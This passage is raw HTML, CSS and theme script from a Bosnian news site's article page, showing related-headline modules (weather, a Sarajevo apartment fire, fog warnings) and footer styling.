                                                <div class="td-module-thumb"><a href="https://as-tv.ba/stize-ozbiljna-zima-u-bih-hladni-talas-donosi-cjelodnevne-minuse/"  rel="bookmark" class="td-image-wrap " title="Stiže ozbiljna zima u BiH: Hladni talas donosi cjelodnevne minuse" ><span class="entry-thumb td-thumb-css  lazyload" style=""  data-back="https://as-tv.ba/wp-content/uploads/2026/01/image-24-696x392.jpg" data-back-webp="https://as-tv.ba/wp-content/uploads/2026/01/image-24-696x392.jpg.webp"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/stize-ozbiljna-zima-u-bih-hladni-talas-donosi-cjelodnevne-minuse/"  rel="bookmark" title="Stiže ozbiljna zima u BiH: Hladni talas donosi cjelodnevne minuse">Stiže ozbiljna zima u BiH: Hladni talas donosi cjelodnevne minuse</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://as-tv.ba/category/featured/" class="td-post-category">Izdvojeno</a>
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://as-tv.ba/pise-dr-sc-suadin-strasevic-vijenac-i-pecina-salentra/"  rel="bookmark" class="td-image-wrap " title="Piše dr.sc.Suadin Strašević–Vijenac i pećina Šalentra" ><span class="entry-thumb td-thumb-css  lazyload" style=""  data-back="https://as-tv.ba/wp-content/uploads/2026/01/image-23-696x392.png"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/pise-dr-sc-suadin-strasevic-vijenac-i-pecina-salentra/"  rel="bookmark" title="Piše dr.sc.Suadin Strašević–Vijenac i pećina Šalentra">Piše dr.sc.Suadin Strašević–Vijenac i pećina Šalentra</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://as-tv.ba/category/featured/" class="td-post-category">Izdvojeno</a>
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://as-tv.ba/tragedija-u-sarajevu-izbio-pozar-u-stanu-stradala-starija-zena/"  rel="bookmark" class="td-image-wrap " title="Tragedija u Sarajevu: Izbio požar u stanu, stradala starija žena" ><span class="entry-thumb td-thumb-css  lazyload" style=""  data-back="https://as-tv.ba/wp-content/uploads/2026/01/image-23-16-696x513.jpg" data-back-webp="https://as-tv.ba/wp-content/uploads/2026/01/image-23-16-696x513.jpg.webp"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/tragedija-u-sarajevu-izbio-pozar-u-stanu-stradala-starija-zena/"  rel="bookmark" title="Tragedija u Sarajevu: Izbio požar u stanu, stradala starija žena">Tragedija u Sarajevu: Izbio požar u stanu, stradala starija žena</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://as-tv.ba/category/featured/" class="td-post-category">Izdvojeno</a>
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://as-tv.ba/bihamkmagla-smanjuje-vidljivost-po-kotlinama-i-uz-rijecne-tokove/"  rel="bookmark" class="td-image-wrap " title="BIHAMK:Magla smanjuje vidljivost po kotlinama i uz riječne tokove" ><span class="entry-thumb td-thumb-css  lazyload" style=""  data-back="https://as-tv.ba/wp-content/uploads/2026/01/image-23-15-696x392.jpg" data-back-webp="https://as-tv.ba/wp-content/uploads/2026/01/image-23-15-696x392.jpg.webp"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/bihamkmagla-smanjuje-vidljivost-po-kotlinama-i-uz-rijecne-tokove/"  rel="bookmark" title="BIHAMK:Magla smanjuje vidljivost po kotlinama i uz riječne tokove">BIHAMK:Magla smanjuje vidljivost po kotlinama i uz riječne tokove</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://as-tv.ba/category/featured/" class="td-post-category">Izdvojeno</a>
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_46" data-td_block_id="tdi_46"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_46" data-td_block_id="tdi_46"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_47 td_block_template_1">
<style>
/* custom css */
.tdi_47.td-a-rec{
					text-align: center;
				}.tdi_47 .td-element-style{
					z-index: -1;
				}.tdi_47.td-a-rec-img{
				    text-align: left;
				}.tdi_47.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_47.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div class="td-all-devices"><a href="#" target="_blank"><img src="[data-uri]" data-src="https://as-tv.ba/wp-content/uploads/2021/08/reklama300x600vasareklama.jpg" decoding="async" class="lazyload" data-eio-rwidth="300" data-eio-rheight="600" /><noscript><img src="https://as-tv.ba/wp-content/uploads/2021/08/reklama300x600vasareklama.jpg" data-eio="l" /></noscript></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="AS info"><meta itemprop="url" content="https://as-tv.ba/author/as-info/"></span><meta itemprop="datePublished" content="2023-10-18T13:47:13+00:00"><meta itemprop="dateModified" content="2023-10-18T13:47:17+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://as-tv.ba/ministar-trgovine-fbih-zamrzavanje-marzi-ne-znaci-da-nece-doci-do-poskupljenja-vec-da-nece-biti-divljanja-cijena/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://as-tv.ba/wp-content/uploads/2021/09/logo-as-tv-2-60.png"></span><meta itemprop="name" content="AS info"></span><meta itemprop="headline" content="Ministar trgovine FBiH: Zamrzavanje marži ne znači da neće doći do poskupljenja već da neće biti “divljanja” cijena"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://as-tv.ba/wp-content/uploads/2021/11/hrana-market-kupovina.jpg"><meta itemprop="width" content="710"><meta itemprop="height" content="380"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_48" class="tdc-zone"><div class="tdc_zone tdi_49  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_49{
                    min-height: 0;
                }
</style><div id="tdi_50" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_51  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_51,
                .tdi_51 .tdc-columns{
                    min-height: 0;
                }.tdi_51,
				.tdi_51 .tdc-columns{
				    display: block;
				}.tdi_51 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_51{
padding-top:80px !important;
padding-bottom:80px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

.tdi_51 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_51{
padding-top:50px !important;
padding-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_51{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_51{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

</style>
<div class="tdi_50_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_50_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#aaaaaa !important;
background-position:center center !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
background-size:cover !important;
}
</style></div><style> 
.tdi_50_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: rgba(0,0,0,0.8) !important;
}
</style></div><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_53{
                    vertical-align: baseline;
                }.tdi_53 > .wpb_wrapper,
				.tdi_53 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_53 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_53 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_53 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_53{
margin-top:-20px !important;
text-align:left !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_53{
margin-top:0px !important;
margin-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53{
margin-top:-10px !important;
}
}

</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_54 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" >
<style>

/* inline tdc_css att */

.tdi_54{
margin-bottom:20px !important;
width:260px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_54{
width:240px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_54{
width:200px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_54{
width:240px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_image{
                  position: relative;
                  margin-bottom: 0;
                  line-height: 0;
                }.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{
                  position: relative;
                  display: inline-block;
                }.tdm_block.tdm_block_inline_image .td-image-video-modal{
                  cursor: pointer;
                }.tdm_block.tdm_block_inline_image .tdm-caption{
                  width: 100%;
                  font-family: Verdana, BlinkMacSystemFont, -apple-system, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                  padding-top: 6px;
                  padding-bottom: 6px;
                  font-size: 12px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{
                  position: absolute;
                  left: 0;
                  bottom: 0;
                  margin-top: 0;
                  padding-left: 10px;
                  padding-right: 10px;
                  width: 100%;
                  background: rgba(0, 0, 0, 0.7);
                  color: #fff;
                }.tdi_54 .tdm-inline-image-wrap:hover:before{
                    opacity: 0;
                }
</style><div class="tdm-inline-image-wrap " ><img decoding="async" class="tdm-image td-fix-index lazyload" src="[data-uri]"  title="logo-as-tv-2-60" width="131" height="60" data-src="https://as-tv.ba/wp-content/uploads/2021/09/logo-as-tv-2-60.png" data-eio-rwidth="131" data-eio-rheight="60"><noscript><img decoding="async" class="tdm-image td-fix-index" src="https://as-tv.ba/wp-content/uploads/2021/09/logo-as-tv-2-60.png"  title="logo-as-tv-2-60" width="131" height="60" data-eio="l"></noscript></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_55 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" >
<style>

/* inline tdc_css att */

.tdi_55{
margin-bottom:35px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_55{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_55{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_55{
                    text-align: left !important;
                }.tdi_55 .tdm-descr{
                    color: #ffffff;
                
					font-family:Montserrat !important;font-size:14px !important;line-height:1.6 !important;font-style:italic !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55 .tdm-descr{
					font-size:13px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55 .tdm-descr{
					font-size:12px !important;
				}
}
</style><p class="tdm-descr">Nezavisni bosanskohercegovački portal iza kojeg ne stoji niti jedna politička stranka, niti bilo koja druga interesna grupa.
</p></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_56 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56" >
<style>

/* inline tdc_css att */

.tdi_56{
margin-bottom:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_56{
margin-bottom:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_56{
margin-bottom:0px !important;
}
}

</style>
<style>
.tds_icon_box2_wrap .tds-icon-box{
                  display: inline-block;
                }.tds_icon_box2_wrap .tds-icon-box2:after{
                  display: table;
                  content: '';
                  line-height: 0;
                  clear: both;
                }.tds_icon_box2_wrap .tdm-col-icon,
                .tds_icon_box2_wrap .tdm-col-text{
                  display: table-cell;
                  vertical-align: top;
                }.tds_icon_box2_wrap .icon_box_url_wrap{
                  display: block;
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                }.tdi_57 .tdm-col-icon{
				    padding-right: 15px;
				}.tdi_57 .tds-title{
				    margin-top: 2px;
				
				    margin-bottom: -40px;
				}.tdi_57 .tdm-descr{
				    margin-bottom: 0px;
				}
</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_57"><div class="tdm-col-icon">
<style>
.tdi_58{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_58:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #ffffff;
				}.tdi_58 svg{
				    fill: #ffffff;
				}.tdi_58 svg *{
				    fill: inherit;
				}body .tdi_56:hover .tdi_58:before{
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_56:hover .tdi_58 svg{
				    fill: @text_hover_color;
				}body .tdi_56:hover .tdi_58 svg *{
				    fill: inherit;
				}.tdi_56:hover .tdi_58:before{
				    color: rgba(255,255,255,0.8);
				}.tdi_56:hover .tdi_58 svg{
				    fill: rgba(255,255,255,0.8);
				}.tdi_56:hover .tdi_58 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-envelope-open tdi_58 td-fix-index "></i></div><div class="tdm-col-text">
<style>
body .tdi_59 .tdm-title{
					color: #ffffff;
				}body .tdi_59:hover .tdm-title{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_59:hover .tdm-title{
					cursor: default;
				}.tdi_59 .tdm-title{
					font-family:Montserrat !important;font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;text-transform:none !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_59 .tdm-title{
					font-size:12px !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_59 "><h3 class="tdm-title tdm-title-xsm"><a href="/cdn-cgi/l/email-protection#bcd5d2dad3fcddcf91c8ca92dedd"><span style="color:white;"><span class="__cf_email__" data-cfemail="422b2c242d0223316f36346c2023">[email&#160;protected]</span></span></a></h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{
			        display: block;
			    }.tdm_block_icon_box .tdm-descr{
                  font-size: 14px;
                  line-height: 24px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdi_56 .tds-icon-box .tds-icon{
				    font-size: 38px;
				    text-align: center;
				
				    width: 38px;
				    height: 38px;
				    line-height: 38px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56 .tds-icon-box .tds-icon{
				    font-size: 34px;
				    text-align: center;
				
				    width: 34px;
				    height: 34px;
				    line-height: 34px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56 .tds-icon-box .tds-icon{
				    font-size: 30px;
				    text-align: center;
				
				    width: 30px;
				    height: 30px;
				    line-height: 30px;
				}
}</style></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_60  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>

/* inline tdc_css att */

.tdi_60{
padding-top:25px !important;
}

</style><div class="td-block-title-wrap"></div><div class="td-fix-index"><p><span style="color: #ffffff;">Ako imate neku zanimljivu vijest, fotografiju ili video nekog iznenadnog događaja, nešto što smatrate zanimljivim, pošaljite nam i mi ćemo objaviti!</span></p>
</div></div></div></div><div class="vc_column tdi_62  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_62{
                    vertical-align: baseline;
                }.tdi_62 > .wpb_wrapper,
				.tdi_62 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_62 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_62 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_62 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_62{
margin-bottom:40px !important;
}
}

</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_63 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" >
<style>

/* inline tdc_css att */

.tdi_63{
margin-bottom:10px !important;
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_64 .tdm-title{
					color: #ffffff;
				}body .tdi_64:hover .tdm-title{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_64:hover .tdm-title{
					cursor: default;
				}.tdi_64 .tdm-title{
					font-family:Montserrat !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_64 "><h3 class="tdm-title tdm-title-xsm">Posljednje objave</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_65 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_65" >
<style>

/* inline tdc_css att */

.tdi_65{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_65{
margin-bottom:48px !important;
}
}

</style>
<style>
/* custom css */
.tdi_65 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_65 .entry-thumb{
					background-position: center 50%;
				}.tdi_65 .td-image-container{
				 	flex: 0 0 25%;
				 	width: 25%;
			    
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_65 .td-image-container,
				.ie11 .tdi_65 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_65 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_65 .td-module-meta-info,
				.ie11 .tdi_65 .td-module-meta-info{
				 	flex: 1;
			    }body .tdi_65 .td-favorite{
                    font-size: 36px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.2);
                }.tdi_65 .td-module-meta-info{
					padding: 3px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_65 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_65 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_65 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_65 .td-post-vid-time{
					display: block;
				}.tdi_65 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_65 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_65 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Garamond, "Hoefler Text", "Times New Roman", Times, serif !important;font-size:= !important;
				}.tdi_65 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_65 .td-read-more{
					display: none;
				}.tdi_65 .td-author-date{
					display: inline;
				}.tdi_65 .td-post-author-name{
					display: none;
				}.tdi_65 .td-post-date,
				.tdi_65 .td-post-author-name span{
					display: none;
				}.tdi_65 .entry-review-stars{
					display: inline-block;
				}.tdi_65 .td-icon-star,
                .tdi_65 .td-icon-star-empty,
                .tdi_65 .td-icon-star-half{
					font-size: 15px;
				}.tdi_65 .td-module-comments{
					display: none;
				}.tdi_65 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_65 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_65 .td-module-title a{
					color: #ffffff;
				}.tdi_65 .td_module_wrap:hover .td-module-title a{
					color: rgba(255,255,255,0.8) !important;
				}.tdi_65 .td-module-meta-info,
				.tdi_65 .td-next-prev-wrap{
					text-align: left;
				}.tdi_65 .td-category-pos-above .td-post-category{
				    align-self: flex-start  !important;
				}.tdi_65 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_65 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_65 .entry-title{
					font-family:Montserrat !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_65 .td-read-more a{
					font-family:Garamond, "Hoefler Text", "Times New Roman", Times, serif !important;
				}html:not([class*='ie']) .tdi_65 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_65 .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_65 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_65 .td-module-container:before{
					bottom: -10px;
				}.tdi_65 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_65 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_65 .entry-title{
					font-size:13px !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65 .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_65 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_65 .td-module-container:before{
					bottom: -10px;
				}.tdi_65 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_65 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_65 .entry-title{
					font-size:10px !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_65 .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_65 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_65 .td-module-container:before{
					bottom: -15px;
				}.tdi_65 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_65 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_65 = new tdBlock();
block_tdi_65.id = "tdi_65";
block_tdi_65.atts = '{"modules_on_row":"","all_modules_space":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","image_height":"eyJhbGwiOiI3MCIsImxhbmRzY2FwZSI6IjkwIiwicG9ydHJhaXQiOiI5MCIsInBob25lIjoiOTAifQ==","image_width":"25","image_floated":"float_left","show_date":"none","show_com":"none","show_author":"none","show_btn":"none","meta_padding":"3px 0 0 15px","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"image","modules_category_margin":"","show_excerpt":"none","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.4","f_ex_font_size":"=","f_ex_font_line_height":"","f_title_font_family":"394","f_ex_font_family":"fs_4","f_btn_font_family":"fs_4","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","shadow_shadow_offset_vertical":"0","ajax_pagination":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI0OCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","show_cat":"none","block_template_id":"td_block_template_2","meta_info_align":"","limit":"3","title_txt":"#ffffff","title_txt_hover":"rgba(255,255,255,0.8)","sort":"random_posts","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-46511","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 